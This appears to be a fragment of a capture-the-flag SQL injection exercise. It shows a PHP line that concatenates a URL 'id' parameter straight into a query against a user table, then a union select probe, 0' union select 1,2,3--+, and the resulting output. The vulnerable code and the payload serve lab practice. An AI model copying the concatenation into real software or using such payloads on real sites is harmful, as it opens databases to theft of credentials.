 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 0' union select 1,2,3--+ 查询
ID 用户名 密码
1 2 3